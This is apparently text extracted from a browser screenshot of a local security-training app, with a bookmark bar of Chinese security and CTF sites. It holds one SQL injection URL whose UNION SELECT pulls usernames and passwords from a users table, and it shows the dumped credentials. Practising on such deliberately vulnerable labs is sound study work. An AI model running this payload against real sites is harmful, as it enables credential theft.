 about:blank
eytfp/daima: daima
5-各种spring | Security Path F
localhost:7089/sqli/jdbc/dyna
localhost:7089/sqli/jdbc/dynamic?id=-1%27%20union%20select%201,username,password%20from%20users--+
教你快速撸进网站...
CTF线下赛相关工具...
CTF-Web解题思路...
R regex101: build, te...
首页 - 『代码审计...
FreeBuf网络安全行...
先知社区
MD5在线加密/解密...
WEB安全-常见源码...
admin: admin power7089: power7089